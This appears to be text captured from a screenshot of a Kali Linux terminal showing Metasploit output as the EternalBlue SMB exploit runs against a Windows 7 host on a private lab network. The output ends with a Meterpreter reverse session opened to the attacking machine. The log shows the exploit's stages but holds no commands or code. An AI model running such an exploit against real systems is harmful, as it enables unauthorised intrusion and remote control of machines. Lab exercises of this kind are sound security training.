 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Ultima
[*] 192.168.119.132:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Se
rvice
[*] 192.168.119.132:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.119.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.119.132:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.119.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.119.132:445 - Starting non-paged pool grooming
[+] 192.168.119.132:445 - Sending SMBv2 buffers
[+] 192.168.119.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.119.132:445 - Sending final SMBv2 buffers.
[*] 192.168.119.132:445 - Sending last fragment of exploit packet!
[*] 192.168.119.132:445 - Receiving response from exploit packet
[+] 192.168.119.132:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.119.132:445 - Sending egg to corrupted connection.
[*] 192.168.119.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.119.132
[*] Meterpreter session 1 opened (192.168.119.138:4444 → 192.168.119.132:49268) at 2020-09-26 20
:52:40 +0800
[+] 192.168.119.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.119.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.119.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter >
meterpreter >